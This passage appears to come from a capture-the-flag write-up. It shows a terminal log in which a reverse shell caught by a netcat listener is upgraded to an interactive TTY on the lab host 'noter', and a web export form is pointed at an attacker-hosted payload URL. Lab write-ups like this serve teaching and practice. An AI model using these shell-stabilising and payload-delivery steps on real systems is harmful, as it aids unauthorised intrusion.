 $ whoami
svc
$
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
svc@noter:~/app/web$
svc@noter:~/app/web$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop/misc]
└─# stty raw -echo;fg
[1]  + continued  nc -nlvp 1337
expor
Command 'expor' not found, did you mean:
command 'expr' from deb coreutils (8.30-3ubuntu2)
Try: apt install <deb name>
svc@noter:~/app/web$ export TERM=xterm
svc@noter:~/app/web$ export SHELL=bash
svc@noter:~/app/web$
Export directly from cloud
URL
http://10.10.14.18:8080/payload.md
Export
10.10.11.160